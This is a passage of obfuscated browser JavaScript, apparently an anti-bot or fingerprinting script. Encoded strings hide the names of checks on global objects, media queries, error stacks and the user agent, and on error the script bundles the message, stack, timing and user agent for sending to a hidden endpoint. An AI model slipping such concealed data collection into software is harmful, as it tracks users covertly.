          for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ac32cn.length; ihMXIf++) {
            if (_TE_oq[ac32cn[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ac32cn[ihMXIf]] = Fh4A2o[0x0];
            if (_TE_oq[ybmWsmc[ihMXIf]] === Fh4A2o[0x24]) _TE_oq[ybmWsmc[ihMXIf]] = Fh4A2o[0x0];
            kjYRdQJ(_TE_oq[ac32cn[ihMXIf]]++, _TE_oq[ybmWsmc[ihMXIf]]--);
          }
          for (var dg6iNU7 in _TE_oq) if (_TE_oq[dg6iNU7] !== Fh4A2o[0x0]) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
            return Fh4A2o[0x23];
          }
          for (var KAriGNs = Fh4A2o[0x1]; KAriGNs < ac32cn.length; KAriGNs++) if (PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(KAriGNs)) || PbUgrB(sKUubF, ac32cn.substr(Fh4A2o[0x0], KAriGNs), ybmWsmc.substr(ybmWsmc.length - KAriGNs)) && PbUgrB(sKUubF, ac32cn.substr(KAriGNs), ybmWsmc.substr(Fh4A2o[0x0], ybmWsmc.length - KAriGNs))) {
            sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x25];
            return Fh4A2o[0x25];
          }
          sKUubF[ac32cn + ybmWsmc] = Fh4A2o[0x23];
          return Fh4A2o[0x23];
        };
      console.log(sKUubF);
    }
    return dg6iNU7;
  }
}
function e4aNFv8(sKUubF, PbUgrB = Fh4A2o[0x1]) {
  function ac32cn(sKUubF) {
    var PbUgrB = ",2~`!1AegH>W+F$Th@U*?BZNqy#6jEP;nl^\"a0|DLxCI7w5v%J<t/[S4oKurs(p.ci)G}O8mMXbdk3:]Y=R&f{VQz9_",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      qZIiPW = [],
      oseWkx = Fh4A2o[0x0],
      A3EKdql = Fh4A2o[0x0],
      _TE_oq = -Fh4A2o[0x1];
    for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < ybmWsmc; ihMXIf++) {
      var dg6iNU7 = PbUgrB.indexOf(ac32cn[ihMXIf]);
      if (dg6iNU7 === -Fh4A2o[0x1]) continue;
      if (_TE_oq < Fh4A2o[0x0]) {
        _TE_oq = dg6iNU7;
      } else {
        kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], oseWkx |= _TE_oq << A3EKdql, A3EKdql += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(qZIiPW.push(oseWkx & Fh4A2o[0x3]), oseWkx >>= Fh4A2o[0x2], A3EKdql -= Fh4A2o[0x2]);
        } while (A3EKdql > Fh4A2o[0x9]);
        _TE_oq = -Fh4A2o[0x1];
      }
    }
    if (_TE_oq > -Fh4A2o[0x1]) {
      qZIiPW.push((oseWkx | _TE_oq << A3EKdql) & Fh4A2o[0x3]);
    }
    return ZxPeq_(qZIiPW);
  }
  function ybmWsmc(sKUubF) {
    if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
      return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
    }
    return oseWkx[sKUubF];
  }
  Object[qZIiPW(0x87)](sKUubF, qZIiPW(Fh4A2o[0x3e7]), {
    [ybmWsmc(0x89)]: PbUgrB,
    [ybmWsmc(0x8a)]: Fh4A2o[0x23]
  });
  return sKUubF;
}
async function bTCLRKa() {
  try {
    return await lyDVMv();
  } catch (sKUubF) {
    function qZIiPW(sKUubF) {
      var qZIiPW = "nQ(<\"Z1U[VDh7%5jT>w2_aGWR#Op|;bo0^~:AHY9BfP.zmxy{6rLNSM=E$,4+)3iqv?8*}FseJt]c/XuC!K@`&gkIdl",
        PbUgrB = "" + (sKUubF || ""),
        oseWkx = PbUgrB.length,
        A3EKdql = [],
        ac32cn = Fh4A2o[0x0],
        ybmWsmc = Fh4A2o[0x0],
        _TE_oq = -Fh4A2o[0x1];
      for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx; ihMXIf++) {
        var dg6iNU7 = qZIiPW.indexOf(PbUgrB[ihMXIf]);
        if (dg6iNU7 === -Fh4A2o[0x1]) continue;
        if (_TE_oq < Fh4A2o[0x0]) {
          _TE_oq = dg6iNU7;
        } else {
          kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(A3EKdql.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
          } while (ybmWsmc > Fh4A2o[0x9]);
          _TE_oq = -Fh4A2o[0x1];
        }
      }
      if (_TE_oq > -Fh4A2o[0x1]) {
        A3EKdql.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
      }
      return ZxPeq_(A3EKdql);
    }
    function PbUgrB(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = qZIiPW(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    return i7P8DES(PbUgrB(0x8b), encodeURIComponent(JSON[PbUgrB(0x8c)]({
      [PbUgrB(0x8d)]: PbUgrB(0x8e),
      [PbUgrB(0x8f)]: sKUubF[PbUgrB(0x90)],
      [PbUgrB(0x91)]: sKUubF[PbUgrB(Fh4A2o[0x26])] ? sKUubF[PbUgrB(Fh4A2o[0x26])][PbUgrB(0x93)](Fh4A2o[0x0], Fh4A2o[0x55]) : PbUgrB(Fh4A2o[0x28]),
      [PbUgrB(0x95)]: performance[PbUgrB(Fh4A2o[0x78])](),
      [PbUgrB(Fh4A2o[0x27])]: navigator[PbUgrB(Fh4A2o[0x27])] || PbUgrB(Fh4A2o[0x28])
    })));
  }
}
async function lyDVMv() {
  function sKUubF(sKUubF) {
    var PbUgrB = "A*gQBjNSapZqtecF0ufC2n_PX?%Ux{HoY`z!=^&89r5iML>|7$4]+<O[JI1R:G.3/;6W,T@vE~h)dkVs}Kml#\"y(Dbw",
      ac32cn = "" + (sKUubF || ""),
      ybmWsmc = ac32cn.length,
      _TE_oq = [],
      ihMXIf = Fh4A2o[0x0],
      dg6iNU7 = Fh4A2o[0x0],
      KAriGNs = -Fh4A2o[0x1];
    for (var dcAJl5E = Fh4A2o[0x0]; dcAJl5E < ybmWsmc; dcAJl5E++) {
      var lxL5MDQ = PbUgrB.indexOf(ac32cn[dcAJl5E]);
      if (lxL5MDQ === -Fh4A2o[0x1]) continue;
      if (KAriGNs < Fh4A2o[0x0]) {
        KAriGNs = lxL5MDQ;
      } else {
        kjYRdQJ(KAriGNs += lxL5MDQ * Fh4A2o[0xc], ihMXIf |= KAriGNs << dg6iNU7, dg6iNU7 += (KAriGNs & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
        do {
          kjYRdQJ(_TE_oq.push(ihMXIf & Fh4A2o[0x3]), ihMXIf >>= Fh4A2o[0x2], dg6iNU7 -= Fh4A2o[0x2]);
        } while (dg6iNU7 > Fh4A2o[0x9]);
        KAriGNs = -Fh4A2o[0x1];
      }
    }
    if (KAriGNs > -Fh4A2o[0x1]) {
      _TE_oq.push((ihMXIf | KAriGNs << dg6iNU7) & Fh4A2o[0x3]);
    }
    return ZxPeq_(_TE_oq);
  }
  function PbUgrB(PbUgrB) {
    if (typeof oseWkx[PbUgrB] === Fh4A2o[0x5]) {
      return oseWkx[PbUgrB] = sKUubF(A3EKdql[PbUgrB]);
    }
    return oseWkx[PbUgrB];
  }
  var ac32cn = Object[qZIiPW(Fh4A2o[0x29])](Fh4A2o[0x2a]),
    ybmWsmc;
  function _TE_oq(sKUubF, _TE_oq, ihMXIf, dg6iNU7 = {
    [PbUgrB(Fh4A2o[0x2a3])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x282])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a4])]: Fh4A2o[0x15],
    [PbUgrB(Fh4A2o[0x2a7])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2aa])]: Fh4A2o[0x1],
    [PbUgrB(Fh4A2o[0x2ac])]: Fh4A2o[0x1]
  }) {
    function KAriGNs(sKUubF) {
      var _TE_oq = ")iUr+mFybz>tXf(R!P3;LW]16/C04w8D|9{\"NGV=}IpjMJ^Qg@2%[#?_q`Bhc,AKx$a5*vSoTEe:~Yd<suOlH.7n&Zk",
        ihMXIf = "" + (sKUubF || ""),
        dg6iNU7 = ihMXIf.length,
        KAriGNs = [],
        dcAJl5E = Fh4A2o[0x0],
        lxL5MDQ = Fh4A2o[0x0],
        G_Xwqr = -Fh4A2o[0x1];
      for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
        var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
        if (bTCLRKa === -Fh4A2o[0x1]) continue;
        if (G_Xwqr < Fh4A2o[0x0]) {
          G_Xwqr = bTCLRKa;
        } else {
          kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
          } while (lxL5MDQ > Fh4A2o[0x9]);
          G_Xwqr = -Fh4A2o[0x1];
        }
      }
      if (G_Xwqr > -Fh4A2o[0x1]) {
        KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
      }
      return ZxPeq_(KAriGNs);
    }
    function dcAJl5E(sKUubF) {
      if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
        return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
      }
      return oseWkx[sKUubF];
    }
    var lxL5MDQ,
      G_Xwqr = {
        [dcAJl5E(0x9e)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF || !_TE_oq) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "dm.HAP$z/#`wvl(@u7^%eX*|3Y?TW+)=!E01aiJC9_xyq]ct6M{~g\"B2h,5:&bVnD;F8>[p<sKkZj}4UoRGQSIOrfNL",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return !(dg6iNU7(0x9f) in _TE_oq);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xa0)]: function () {
          var [sKUubF, _TE_oq] = ybmWsmc;
          if (!sKUubF) {
            return [];
          }
          const ihMXIf = [];
          try {
            function dg6iNU7(sKUubF) {
              var _TE_oq = ".HIabNnilOQLKDWCM4vhR;`0ZE8se:y~$fS9(r3X+,B>^%@U2Jm=F6*|w!d\"q{GkA]z[T#xogtV?5j/u1cp<P&_7}Y)",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function KAriGNs(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            for (const dcAJl5E of Object[KAriGNs(0xa1)](sKUubF)) if (_TE_oq[KAriGNs(0xa2)](dcAJl5E)) {
              function lxL5MDQ(sKUubF) {
                var _TE_oq = "DXOCBqHSF@wL`mG.JQ/?sNEvpjP>zTKt+ru|k\"i#n!c)6$x}e0b:,=AY[{*5&73;f^WMd4_9hRUyV]I%8glZ1o<~a(2",
                  ihMXIf = "" + (sKUubF || ""),
                  dg6iNU7 = ihMXIf.length,
                  KAriGNs = [],
                  dcAJl5E = Fh4A2o[0x0],
                  lxL5MDQ = Fh4A2o[0x0],
                  G_Xwqr = -Fh4A2o[0x1];
                for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                  var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                  if (bTCLRKa === -Fh4A2o[0x1]) continue;
                  if (G_Xwqr < Fh4A2o[0x0]) {
                    G_Xwqr = bTCLRKa;
                  } else {
                    kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                    do {
                      kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                    } while (lxL5MDQ > Fh4A2o[0x9]);
                    G_Xwqr = -Fh4A2o[0x1];
                  }
                }
                if (G_Xwqr > -Fh4A2o[0x1]) {
                  KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
                }
                return ZxPeq_(KAriGNs);
              }
              function G_Xwqr(sKUubF) {
                if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                  return oseWkx[sKUubF] = lxL5MDQ(A3EKdql[sKUubF]);
                }
                return oseWkx[sKUubF];
              }
              ihMXIf[G_Xwqr(0xa3)](dcAJl5E);
            }
          } catch (DAyKkN) {}
          return ihMXIf;
        },
        [dcAJl5E(0xa4)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "YoDVAsftdUerJbWILaZRkhniFTEz@~37j#l!uXB%:?QHv){1P94+p.gNM6KOq*/C]_cw0SG=y;$`\"5x2,&>^<}(|8m[",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = [][_TE_oq(0xa5)];
          try {
            (-Fh4A2o[0x1])[_TE_oq(0xa6)](-Fh4A2o[0x1]);
          } catch (dg6iNU7) {
            function KAriGNs(sKUubF) {
              var _TE_oq = "0413xu!\"$*W#{d&bAU/NRSB^V6,|CDPEg:jc[z@viyOmLtF)(Jk9h;o?a=T+`IwQYGXpZ2s><Ml~.}q5fH]_%eK7nr8",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dcAJl5E(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const lxL5MDQ = dg6iNU7 instanceof Error ? dg6iNU7[dcAJl5E(0xa7)][dcAJl5E(Fh4A2o[0x2b])] : Fh4A2o[0x0],
              G_Xwqr = String(ihMXIf),
              DAyKkN = G_Xwqr[dcAJl5E(0xa9)](ihMXIf[dcAJl5E(0xaa)])[dcAJl5E(0xab)]("");
            return lxL5MDQ + DAyKkN[dcAJl5E(Fh4A2o[0x2b])];
          }
          return Fh4A2o[0x2a];
        },
        [dcAJl5E(0xac)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = ";&x~v:<27{93oCq6c[#LMg%TBzj$?Q8i)*0OWH+tJ]Gsf`^.YZFu_kh,l@E>bI4wAKU!S1}\"NVy/aDRp(=X5Pe|mnrd",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          if (typeof matchMedia !== _TE_oq(0xad)) {
            return Fh4A2o[0x23];
          }
          try {
            function ihMXIf(sKUubF) {
              var _TE_oq = "tpmQDLPfCOJcXTMkFHEjbIYZN4nR8gSq;_{]^[~l3i.dKG?B6VryeashWAo1v,x:`u7+!<)#&w5$9\"/%>z|0(=2@*}U",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function dg6iNU7(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return matchMedia(dg6iNU7(0xae))[dg6iNU7(0xaf)];
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xb0)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "XKAJmkoYNBHZnOCqTMscSdpelhEFfPIRUDrgba8V)[$t~yjQiGW^w06<+](3`:,@!2*7{1;9zu_&%>\"vx.}|?4/L#=5",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf, dg6iNU7] = ybmWsmc;
          const KAriGNs = sKUubF => {
            function _TE_oq(sKUubF) {
              var _TE_oq = "dxEDbeqVScGPC7X]@0}~Ll8m3yYTsItFjQ1BMfnZa<w)JRU9({g*u,WN2=$v.k:\";Hz#`or_[/&>pKA45?%Oh6i+!|^",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return typeof sKUubF === dcAJl5E(0xb1) && new RegExp(ihMXIf(0xb2), Fh4A2o[0x197])[ihMXIf(0xb3)](sKUubF);
          };
          if (dg6iNU7 && KAriGNs(dg6iNU7[_TE_oq(0xb4)])) {
            return Fh4A2o[0x25];
          }
          if (ihMXIf && KAriGNs(ihMXIf[_TE_oq(0xb5)])) {
            return Fh4A2o[0x25];
          }
          return Fh4A2o[0x23];
        },
        [dcAJl5E(0xb6)]: function () {
          var [sKUubF] = ybmWsmc;
          if (!sKUubF) {
            return Fh4A2o[0x23];
          }
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "t;/l\"=17u5EmW>X]{dOG}ISjAn@C%34i0R!~UVo+$F.#w98TM`pg)c&x6,kysh_2b|D<v[NrfLzQHY(^qe*KJBPZ:?a",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
